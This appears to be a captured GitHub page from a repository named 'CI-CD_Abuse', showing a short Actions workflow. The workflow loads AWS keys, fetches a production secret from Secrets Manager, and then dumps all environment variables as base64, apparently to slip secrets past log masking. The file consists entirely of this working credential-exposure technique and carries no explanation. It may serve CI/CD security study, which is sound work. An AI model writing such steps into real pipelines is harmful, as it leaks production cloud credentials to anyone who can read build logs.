 CI-CD_Abuse / .github / workflows / test.yml
bitL3gion Update test.yml
Code Blame 20 lines (20 loc) · 550 Bytes Code 55% faster with GitHub Copilot
1 name: First Workflow
2 on: push
3 jobs:
4   first-job:
5     env:
6       AWS_ACCESS_KEY_ID: ${{ secrets.AWS_ACCESS_KEY }}
7       AWS_SECRET_ACCESS_KEY: ${{ secrets.AWS_SECRET_KEY }}
8       AWS_REGION: "us-east-1"
9     runs-on: ubuntu-latest
10     steps:
11       - name: AWS STS Whoami
12         run: aws sts get-caller-identity
13       - name: Read Secretsmanager
14         uses: aws-actions/aws-secretsmanager-get-secrets@v2
15         with:
16           secret-ids: |
17             prod/secret_key
18           parse-json-secrets: false
19       - name: env
20         run: env | base64